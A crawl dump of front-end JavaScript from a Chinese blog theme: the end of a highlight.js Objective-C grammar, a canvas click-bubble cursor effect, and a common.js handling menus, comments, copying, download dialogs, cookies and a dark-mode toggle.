keyword:["int","float","while","char","export","sizeof","typedef","const","struct","for","union","unsigned","long","volatile","static","bool","mutable","if","do","return","goto","void","enum","else","break","extern","asm","case","short","default","double","register","explicit","signed","typename","this","switch","continue","wchar_t","inline","readonly","assign","readwrite","self","@synchronized","id","typeof","nonatomic","super","unichar","IBOutlet","IBAction","strong","weak","copy","in","out","inout","bycopy","byref","oneway","__strong","__weak","__block","__autoreleasing","@private","@protected","@public","@try","@property","@end","@throw","@catch","@finally","@autoreleasepool","@synthesize","@dynamic","@selector","@optional","@required","@encode","@package","@import","@defs","@compatibility_alias","__bridge","__bridge_transfer","__bridge_retained","__bridge_retain","__covariant","__contravariant","__kindof","_Nonnull","_Nullable","_Null_unspecified","__FUNCTION__","__PRETTY_FUNCTION__","__attribute__","getter","setter","retain","unsafe_unretained","nonnull","nullable","null_unspecified","null_resettable","class","instancetype","NS_DESIGNATED_INITIALIZER","NS_UNAVAILABLE","NS_REQUIRES_SUPER","NS_RETURNS_INNER_POINTER","NS_INLINE","NS_AVAILABLE","NS_DEPRECATED","NS_ENUM","NS_OPTIONS","NS_SWIFT_UNAVAILABLE","NS_ASSUME_NONNULL_BEGIN","NS_ASSUME_NONNULL_END","NS_REFINED_FOR_SWIFT","NS_SWIFT_NAME","NS_SWIFT_NOTHROW","NS_DURING","NS_HANDLER","NS_ENDHANDLER","NS_VALUERETURN","NS_VOIDRETURN"],
literal:["false","true","FALSE","TRUE","nil","YES","NO","NULL"],
built_in:["BOOL","dispatch_once_t","dispatch_queue_t","dispatch_sync","dispatch_async","dispatch_once"]
},illegal:"</",contains:[{className:"built_in",
begin:"\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+"
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.C_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{
className:"string",variants:[{begin:'@"',end:'"',illegal:"\\n",
contains:[e.BACKSLASH_ESCAPE]}]},{className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,
keywords:{
keyword:"if else elif endif define undef warning error line pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(e.QUOTE_STRING_MODE,{
className:"string"}),{className:"string",begin:/<.*?>/,end:/$/,illegal:"\\n"
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"class",
begin:"("+_.keyword.join("|")+")\\b",end:/(\{|$)/,excludeEnd:!0,keywords:_,
contains:[e.UNDERSCORE_TITLE_MODE]},{begin:"\\."+e.UNDERSCORE_IDENT_RE,
relevance:0}]}}})();hljs.registerLanguage("objectivec",e)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickBubble/proClickBubble.js
body_size: 1256
content:
class Circle {
  constructor({ origin, speed, color, angle, context }) {
    this.origin = origin
    this.position = { ...this.origin }
    this.color = color
    this.speed = speed
    this.angle = angle
    this.context = context
    this.renderCount = 0
  }

  draw() {
    this.context.fillStyle = this.color
    this.context.beginPath()
    this.context.arc(this.position.x, this.position.y, 2, 0, Math.PI * 2)
    this.context.fill()
  }

  move() {
    this.position.x = (Math.sin(this.angle) * this.speed) + this.position.x
    this.position.y = (Math.cos(this.angle) * this.speed) + this.position.y + (this.renderCount * 0.3)
    this.renderCount++
  }
}

class Boom {
  constructor ({ origin, context, circleCount = 10, area }) {
    this.origin = origin
    this.context = context
    this.circleCount = circleCount
    this.area = area
    this.stop = false
    this.circles = []
  }

  randomArray(range) {
    const length = range.length
    const randomIndex = Math.floor(length * Math.random())
    return range[randomIndex]
  }

  randomColor() {
    const range = ['8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
    return '#' + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range)
  }

  randomRange(start, end) {
    return (end - start) * Math.random() + start
  }

  init() {
    for(let i = 0; i < this.circleCount; i++) {
      const circle = new Circle({
        context: this.context,
        origin: this.origin,
        color: this.randomColor(),
        angle: this.randomRange(Math.PI - 1, Math.PI + 1),
        speed: this.randomRange(1, 6)
      })
      this.circles.push(circle)
    }
  }

  move() {
    this.circles.forEach((circle, index) => {
      if (circle.position.x > this.area.width || circle.position.y > this.area.height) {
        return this.circles.splice(index, 1)
      }
      circle.move()
    })
    if (this.circles.length == 0) {
      this.stop = true
    }
  }

  draw() {
    this.circles.forEach(circle => circle.draw())
  }
}

class CursorSpecialEffects {
  constructor() {
    this.computerCanvas = document.createElement('canvas')
    this.renderCanvas = document.createElement('canvas')

    this.computerContext = this.computerCanvas.getContext('2d')
    this.renderContext = this.renderCanvas.getContext('2d')

    this.globalWidth = window.innerWidth
    this.globalHeight = window.innerHeight

    this.booms = []
    this.running = false
  }

  handleMouseDown(e) {
    const boom = new Boom({
      origin: { x: e.clientX, y: e.clientY },
      context: this.computerContext,
      area: {
        width: this.globalWidth,
        height: this.globalHeight
      }
    })
    boom.init()
    this.booms.push(boom)
    this.running || this.run()
  }

  handlePageHide() {
    this.booms = []
    this.running = false
  }

  init() {
    const style = this.renderCanvas.style
    style.position = 'fixed'
    style.top = style.left = 0
    style.zIndex = '999999999999999999999999999999999999999999'
    style.pointerEvents = 'none'

    style.width = this.renderCanvas.width = this.computerCanvas.width = this.globalWidth
    style.height = this.renderCanvas.height = this.computerCanvas.height = this.globalHeight

    document.body.append(this.renderCanvas)

    window.addEventListener('mousedown', this.handleMouseDown.bind(this))
    window.addEventListener('pagehide', this.handlePageHide.bind(this))
  }

  run() {
    this.running = true
    if (this.booms.length == 0) {
      return this.running = false
    }

    requestAnimationFrame(this.run.bind(this))

    this.computerContext.clearRect(0, 0, this.globalWidth, this.globalHeight)
    this.renderContext.clearRect(0, 0, this.globalWidth, this.globalHeight)

    this.booms.forEach((boom, index) => {
      if (boom.stop) {
        return this.booms.splice(index, 1)
      }
      boom.move()
      boom.draw()
    })
    this.renderContext.drawImage(this.computerCanvas, 0, 0, this.globalWidth, this.globalHeight)
  }
}

const cursorSpecialEffects = new CursorSpecialEffects()
cursorSpecialEffects.init()

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});
